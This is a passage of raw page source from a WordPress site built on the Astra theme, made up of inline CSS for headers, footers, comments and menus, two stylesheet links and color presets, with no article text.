(max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element{padding:0px;border-radius:46px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:42px;height:42px;}.ast-footer-social-1-wrap .ast-social-icon-image-wrap{margin:0px;}.ast-footer-social-1-wrap{margin-top:5px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:#ffffff;}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:#ffffff;}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:#ffffff;}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-footer{background-color:#1e73be;;background-image:none;;}@media (max-width:921px){.ast-hfb-header .site-footer{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}@media (max-width:544px){.ast-hfb-header .site-footer{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#2e2e2e;;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:30px;max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:100px;padding-bottom:100px;padding-left:0px;padding-right:0px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:60px;padding-bottom:60px;padding-left:30px;padding-right:30px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:50px;padding-left:25px;padding-right:25px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:#ffd0b3;font-size:16px;font-size:0.94117647058824rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"].footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"].footer-widget-area-inner{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:#ffd0b3;font-size:16px;font-size:0.94117647058824rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#ffffff;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#ffffff;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:inherit;font-weight:inherit;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{padding-top:10px;padding-bottom:10px;padding-left:30px;padding-right:30px;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 30px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:28px;font-size:1.6470588235294rem;}.ast-comment-meta{line-height:1.666666667;color:#ffffff;font-size:14px;font-size:0.82352941176471rem;}.ast-comment-list #cancel-comment-reply-link{font-size:17px;font-size:1rem;}.comments-title {padding: 2em 0;}.comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-title {background-color: #fff;padding: 1.2em 3.99em 0;}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-info {display: flex;position: relative;}.ast-comment-meta {justify-content: right;padding: 0 3.4em 1.60em;}.ast-comment-time .timendate{margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-title{padding:1.43em 1.48em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C%7CPoppins%3A700&#038;display=fallback&#038;ver=3.7.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.bcoaz.org/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) 